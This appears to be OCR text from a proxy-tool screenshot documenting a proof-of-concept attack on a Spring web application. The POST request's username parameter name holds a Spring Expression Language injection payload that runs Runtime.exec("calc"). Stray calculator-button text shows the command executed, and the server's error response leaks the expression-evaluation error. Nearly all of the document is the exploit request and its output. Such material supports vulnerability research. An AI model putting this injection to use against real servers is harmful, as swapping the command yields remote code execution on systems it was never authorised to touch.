 Request
Raw Params Headers Hex
POST /users?page=&size=5 HTTP/1.1
Host: 192.168.3.103:8080
Content-Length: 115
Cache-Control: max-age=0
Origin: http://192.168.3.103:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/53
Chrome/65.0.3325.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/w
Referer: http://192.168.3.103:8080/users
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7,zh-TW;q=0.6
Connection: close
username[T(java.lang.Runtime).getRuntime().exec("calc")/xxlegend]=user123&password=user123&rep
eatedPassword=user123
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=UTF-8
Content-Language: en-US
Content-Length: 440
Date: Thu, 12 Apr 2018 07:24:04 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping
for /error, so you are seeing this as a fallback.</p><div id='created'>Thu Apr 12 15:24:04 CST
2018</div><div>There was an unexpected error (type=Internal Server Error,
status=500).</div><div>EL1021E: A problem occurred whilst attempting to access the property
&#39;xxlegend&#39;: &#39;No property xxlegend found for type
String!&#39;</div></body></html>